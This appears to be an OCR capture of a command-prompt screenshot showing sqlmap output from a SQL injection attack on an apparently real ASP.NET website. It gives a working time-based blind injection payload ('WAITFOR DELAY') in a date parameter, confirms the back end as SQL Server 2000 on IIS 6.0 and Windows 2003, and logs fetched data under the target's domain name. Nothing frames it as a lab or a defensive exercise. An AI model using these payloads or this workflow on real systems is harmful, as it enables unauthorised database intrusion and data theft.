 管理员: C:\Windows\system32\cmd.exe
aa=3&startdate=2015-03-02'; WAITFOR DELAY '0:0:5'--&enddate=2015-03-18
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=dDwtNTg3NzY1MDczO3Q8O2w8aTwxPjs O2w8dDw7bDxpPDExPjs O2
8dDxwPGw8c3R5bGU7PjtsPFdJRFRIOiAyMDBweFw7Qk9SREVSLUNPTExBUFNFOiBjb2xsYXBzZTs Pj
7Pjs Pjs PjtsPHJhZG1vMTtyYWRpbzI7cmFkaW8zOz4 eOIu6P466wBbRJJMGVTZGsfcbs4=&isOK=
aa=3&startdate=2015-03-02' WAITFOR DELAY '0:0:5'--&enddate=2015-03-18
---
[22:55:57] [INFO] testing Microsoft SQL Server
[22:55:57] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:56:05] [INFO] confirming Microsoft SQL Server
[22:56:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:56:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 96 times
[22:56:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\anmai.net'